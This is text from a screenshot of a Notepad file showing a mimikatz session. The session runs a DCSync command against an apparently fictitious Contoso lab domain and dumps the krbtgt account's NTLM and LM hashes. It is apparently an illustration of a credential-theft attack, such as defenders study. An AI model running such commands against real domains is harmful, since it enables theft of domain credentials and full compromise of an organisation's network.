 ContosoDC_krbtgt-export - Notepad
File Edit Format View Help
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:contoso.azure /user:krbtgt
[DC] 'contoso.azure' will be the domain
[DC] 'ContosoDC.Contoso.Azure' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/26/2018 4:40:02 PM
Object Security ID : S-1-5-21-2839646386-741382897-445212193-502
Object Relative ID : 502
Credentials:
Hash NTLM: c96537e5dca507ee7cfdede66d33103e
ntlm- 0: c96537e5dca507ee7cfdede66d33103e
lm - 0: dd9f8850b14d7d85301cac1cc77945c7